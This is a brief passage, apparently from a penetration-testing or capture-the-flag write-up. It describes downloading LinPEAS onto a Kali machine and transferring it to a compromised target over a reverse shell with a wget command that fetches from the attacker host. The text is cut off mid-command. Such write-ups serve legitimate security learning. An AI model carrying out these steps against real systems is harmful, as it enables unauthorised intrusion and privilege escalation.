 I downloaded LINPEAS into my transfers directory on my Kali machine and then transfered it to the target (via the reverse shell connection) by using a wget command on the target machine (wget http://